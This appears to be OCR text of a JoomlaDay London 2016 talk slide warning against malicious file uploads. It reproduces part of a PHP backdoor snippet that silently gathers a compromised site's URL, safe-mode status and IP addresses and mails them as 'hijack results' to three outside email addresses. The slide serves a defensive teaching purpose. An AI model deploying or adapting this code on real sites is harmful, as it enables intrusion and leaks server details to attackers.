 PREVENT
MALICIOUS FILE
UPLOADS
We don't want
upload of arbitrary
files that can be
executed on the
server
<?php error_reporting(0);
if (!isset($_SESSION['bajak'])) {
$visitcount = 0;
$web = $_SERVER["HTTP_HOST"];
$inj = $_SERVER["REQUEST_URI"];
$body = "Target ditemukan
$web$inj";
$safem0de = @ini_get('safe_mode');
if (!$safem0de) {
$security = "SAFE_MODE = OFF";
} else {
$security = "SAFE_MODE = ON";
};
$serper = gethostbyname($_SERVER['SERVER_ADDR']);
$injektor = gethostbyname($_SERVER['REMOTE_ADDR']);
mail("citiexplosion2013@gmail.com", "$body", "Hasil
Bajakan http://$web$inj
$security
IP Server = $serper
IP Injector= $injektor");
mail("sarna_p@yahoo.com", "$body", "Hasil Bajakan
http://$web$inj
$security
IP Server = $serper
IP Injector= $injektor");
mail("bebeshark@live.com", "$body", "Hasil Bajakan
http://$web$inj
$security
IP Server = $serper
IP Injector= $injektor");
SESSION
What will sharing videos on
Joomla! teach you?
SPEAKER
Dave Horsefall
JoomlaDay™
London, United Kingdom
13th FEBRUARY 2016